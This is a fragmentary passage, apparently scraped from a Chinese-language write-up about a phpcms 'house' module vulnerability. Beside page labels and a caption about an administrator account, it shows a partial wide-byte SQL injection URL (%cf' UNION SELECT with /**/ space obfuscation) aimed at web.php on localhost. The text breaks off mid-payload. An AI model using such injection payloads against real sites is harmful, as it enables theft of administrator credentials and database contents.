 价格 登记时间
发布求购 发布置换
交 :
图2 管理员账号
http://
127.0.0.1/phpcms/house/web.php?
username=luoye%cf'union/**/select/**/1,2,3,4,5,6,7,8,
9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,